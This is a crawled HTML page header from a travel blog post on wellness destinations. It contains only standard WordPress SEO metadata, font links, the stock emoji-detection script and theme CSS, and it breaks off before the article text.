

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heybucketlist.com/discover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey/
body_size: 26499
content:
<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Discover the Top 10 Wellness Travel Destinations for Your Ultimate Rejuvenation Journey - Heybucketlist</title>
<meta name="description" content="Embark on a transformative adventure that transcends the ordinary, as we unveil the Top 10 Wellness Travel Destinations designed to rejuvenate your mind,"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Lora%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic%7CRaleway%3A900%2C800%2C700%2C600%7CMontserrat%3A600%2C400%2C700%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic%7CRaleway%3A900%2C800%2C700%2C600%7CMontserrat%3A600%2C400%2C700%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="canonical" href="https://www.heybucketlist.com/discover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Discover the Top 10 Wellness Travel Destinations for Your Ultimate Rejuvenation Journey - Heybucketlist" />
<meta property="og:description" content="Embark on a transformative adventure that transcends the ordinary, as we unveil the Top 10 Wellness Travel Destinations designed to rejuvenate your mind," />
<meta property="og:url" content="https://www.heybucketlist.com/discover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey/" />
<meta property="og:site_name" content="Heybucketlist" />
<meta property="article:section" content="Travel Guide" />
<meta property="og:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/04/travel-17.webp" />
<meta property="og:image:secure_url" content="https://www.heybucketlist.com/wp-content/uploads/2023/04/travel-17.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="travel" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-04-07T16:17:37+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Discover the Top 10 Wellness Travel Destinations for Your Ultimate Rejuvenation Journey - Heybucketlist" />
<meta name="twitter:description" content="Embark on a transformative adventure that transcends the ordinary, as we unveil the Top 10 Wellness Travel Destinations designed to rejuvenate your mind," />
<meta name="twitter:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/04/travel-17.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="10 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.heybucketlist.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://www.heybucketlist.com/#website","url":"https://www.heybucketlist.com","name":"Heybucketlist","publisher":{"@id":"https://www.heybucketlist.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.heybucketlist.com/wp-content/uploads/2023/04/travel-17.webp","url":"https://www.heybucketlist.com/wp-content/uploads/2023/04/travel-17.webp","width":"900","height":"500","caption":"travel","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.heybucketlist.com/discover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey/#webpage","url":"https://www.heybucketlist.com/discover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey/","name":"Discover the Top 10 Wellness Travel Destinations for Your Ultimate Rejuvenation Journey - Heybucketlist","datePublished":"2023-04-07T16:17:37+05:30","dateModified":"2023-04-07T16:17:37+05:30","isPartOf":{"@id":"https://www.heybucketlist.com/#website"},"primaryImageOfPage":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/04/travel-17.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.heybucketlist.com/author/editme/","name":"Editor","url":"https://www.heybucketlist.com/author/editme/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ee6c07ef6b3111a1a00193ef6823219?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ee6c07ef6b3111a1a00193ef6823219?s=96&amp;d=mm&amp;r=g","caption":"Editor","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Discover the Top 10 Wellness Travel Destinations for Your Ultimate Rejuvenation Journey - Heybucketlist","datePublished":"2023-04-07T16:17:37+05:30","dateModified":"2023-04-07T16:17:37+05:30","articleSection":"Travel Guide","author":{"@id":"https://www.heybucketlist.com/author/editme/","name":"Editor"},"publisher":{"@id":"https://www.heybucketlist.com/#person"},"description":"Embark on a transformative adventure that transcends the ordinary, as we unveil the Top 10 Wellness Travel Destinations designed to rejuvenate your mind,","name":"Discover the Top 10 Wellness Travel Destinations for Your Ultimate Rejuvenation Journey - Heybucketlist","@id":"https://www.heybucketlist.com/discover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey/#richSnippet","isPartOf":{"@id":"https://www.heybucketlist.com/discover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey/#webpage"},"image":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/04/travel-17.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.heybucketlist.com/discover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.heybucketlist.com' />
<link rel="alternate" type="application/rss+xml" title="Heybucketlist &raquo; Stories Feed" href="https://www.heybucketlist.com/web-stories/feed/"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Heybucketlist","url":"https://www.heybucketlist.com/","sameAs":["https://www.facebook.com/profile.php?id=100088519596804","https://twitter.com/HeybucketlistB","https://www.instagram.com/hey.bucketlist/","https://in.pinterest.com/heybucketlist/"]}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.heybucketlist.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.heybucketlist.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.5' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.heybucketlist.com/wp-content/uploads/elementor/css/post-7.css?ver=1741763729' media='all' />
<link rel='stylesheet' id='elementor-post-2261-css' href='https://www.heybucketlist.com/wp-content/uploads/elementor/css/post-2261.css?ver=1741763729' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://www.heybucketlist.com/wp-content/themes/foxiz/assets/css/main.css?ver=1.6.4' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://www.heybucketlist.com/wp-content/themes/foxiz/assets/css/print.css?ver=1.6.4' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://www.heybucketlist.com/wp-content/themes/foxiz-child/style.css?ver=1.6.4' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Lora;--body-fweight:400;--body-fcolor:#333333;--body-fsize:18px;--h1-family:Raleway;--h1-fweight:900;--h1-fsize:42px;--h1-fspace:-1px;--h2-family:Raleway;--h2-fweight:900;--h2-fsize:24px;--h2-fspace:-1px;--h3-family:Raleway;--h3-fweight:900;--h3-fsize:21px;--h4-family:Raleway;--h4-fweight:900;--h4-fsize:15px;--h5-family:Raleway;--h5-fweight:800;--h5-fsize:14px;--h6-family:Raleway;--h6-fweight:800;--h6-fsize:13px;--cat-family:Montserrat;--cat-fweight:600;--cat-transform:uppercase;--cat-fsize:10px;--cat-fspace:2px;--meta-family:Montserrat;--meta-fweight:400;--meta-transform:uppercase;--meta-fsize:10px;--meta-fspace:1px;--meta-b-family:Montserrat;--meta-b-fweight:600;--meta-b-transform:uppercase;--meta-b-fcolor:#333333;--meta-b-fspace:1px;--input-family:Lora;--input-fweight:400;--btn-family:Montserrat;--btn-fweight:700;--btn-fsize:12px;--menu-family:Raleway;--menu-fweight:700;--menu-fsize:13px;--menu-fspace:0px;--submenu-family:Raleway;--submenu-fweight:600;--submenu-fsize:11px;--submenu-fspace:0px;--dwidgets-family:Montserrat;--dwidgets-fweight:700;--dwidgets-fsize:12px;--headline-family:Raleway;--headline-fweight:900;--headline-fsize:52px;--headline-fspace:-1px;--tagline-family:Lora;--tagline-fweight:700;--tagline-fsize:17px;--heading-family:Montserrat;--heading-fweight:900;--heading-fspace:-1px;--subheading-family:Montserrat;--subheading-fweight:900;--subheading-fspace:-1px;--quote-family:Montserrat;--quote-fweight:700;--quote-fspace:-1px;--readmore-fsize : 12px;--bcrumb-fsize : 11px;--excerpt-fsize : 14px;--headline-s-fsize : 48px;--tagline-s-fsize : 17px;}@media (max-width: 1024px) {body {--body-fsize : 16px;--h1-fsize : 36px;--h2-fsize : 24px;--h3-fsize : 19px;--h4-fsize : 14px;--h5-fsize : 13px;--h6-fsize : 12px;--meta-fsize : 9px;--readmore-fsize : 11px;--btn-fsize : 11px;--bcrumb-fsize : 10px;--excerpt-fsize : 13px;--dwidgets-fsize : 11px;--headline-fsize : 42px;--headline-s-fsize : 42px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}@media (max-width: 767px) {body {--body-fsize : 15px;--h1-fsize : 28px;--h2-fsize : 20px;--h3-fsize : 17px;--h4-fsize : 14px;--h5-fsize : 13px;--h6-fsize : 12px;--meta-fsize : 9px;--readmore-fsize : 11px;--btn-fsize : 11px;--bcrumb-fsize : 10px;--excerpt-fsize : 13px;--dwidgets-fsize : 11px;--headline-fsize : 32px;--headline-s-fsize : 32px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}:root {--g-color :#ea857c;--g-color-90 :#ea857ce6;--dark-accent :#10142d;--dark-accent-90 :#10142de6;--dark-accent-0 :#10142d00;--indicator-bg-from :#7855ff;--indicator-bg-to :#f93434;}[data-theme="dark"], .light-scheme {--solid-white :#151921;--meta-b-fcolor :#ffffff;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}:root 